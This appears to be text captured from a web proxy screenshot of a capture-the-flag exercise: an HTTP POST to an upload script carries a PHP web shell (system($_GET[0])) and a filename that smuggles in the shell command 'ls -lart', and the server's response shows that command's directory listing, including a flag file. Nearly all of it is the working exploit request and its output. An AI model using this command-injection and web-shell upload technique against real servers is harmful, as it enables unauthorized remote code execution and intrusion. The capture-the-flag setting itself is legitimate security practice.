 Go Cancel < > Target: http://47.52.152.93:20000 ?
Request
Raw Params Headers Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------1196133375504984136985189089
Content-Length: 374
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520737202
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1196133375504984136985189089
Content-Disposition: form-data; name="file"; filename=";ls -lart #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------1196133375504984136985189089
Content-Disposition: form-data; name="submit"
Submit
-----------------------------1196133375504984136985189089--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:12:52 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 1612
Connection: close
Content-Type: text/html
file upload success<br />;ls -lart #.jpgtotal 112
-rw-r--r-- 1 root root 12586 Jul 8 2015 logo.png
-rw-r--r-- 1 root root 48 Jul 3 2017 hacker2.php
-rw-r--r-- 1 root root 47 Jul 3 2017 hacker.php
-rw-r--r-- 1 root root 48 Jul 3 2017 error_parameter.php
-rw-r--r-- 1 root root 569 Jul 6 2017 login.php
-rw-r--r-- 1 root root 159 Jul 8 2017 index.php
-rw-r--r-- 1 root root 588 Jul 8 2017 register.php
-rw-r--r-- 1 root root 104 Jul 8 2017 info.php
-rw-r--r-- 1 root root 127 Jul 8 2017 ffffllllaaaaggg.php
-rw-r--r-- 1 root root 806 Feb 6 12:27 upllloadddd.php
-rw-r--r-- 1 root root 107 Feb 19 04:12 guest.php
-rw-r--r-- 1 root root 872 Mar 9 05:34 user.php
-rw-r--r-- 1 root root 42 Mar 9 10:18 updateadmin.php~
-rw-r--r-- 1 root root 688 Mar 9 23:31 updateadmin233333333333333.php
-rw-r--r-- 1 root root 106 Mar 9 23:31 updateadmin.php
-rw-r--r-- 1 root root 514 Mar 9 23:32 config.php
-rw-r--r-- 1 root root 3158 Mar 10 01:48 function.php
-rw-r--r-- 1 root root 117 Mar 10 01:58 m4aaannngggeee.php
-rw-r--r-- 1 root root 20 Mar 10 13:07 .viminfo
drwxr-xr-x 12 root root 4096 Mar 10 13:17 assert
drwxr-xr-x 8 root root 4096 Mar 10 13:17 back_assert
drwxr-xr-x 2 root root 4096 Mar 10 13:17 templates
drwxr-xr-x 112 root root 4096 Mar 10 21:13 ..
? < + > Type a search term 0 matches
Done 1.825 bytes | 384 millis